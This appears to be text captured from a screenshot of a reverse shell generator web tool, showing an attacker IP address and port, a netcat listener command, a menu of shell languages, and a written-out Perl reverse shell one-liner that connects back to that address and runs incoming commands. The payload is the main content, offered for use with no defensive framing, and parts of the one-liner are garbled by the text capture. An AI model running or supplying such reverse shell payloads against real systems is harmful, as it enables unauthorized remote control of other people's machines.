 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.45.233 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
C# Bash -i
Haskell #1
OpenSSL
Perl
Perl no sh
🚀 perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"192.168.45.233:4444");STDIN->fdopen($c,r);$~-
>fdopen($c,w);system$_ while<>;'
G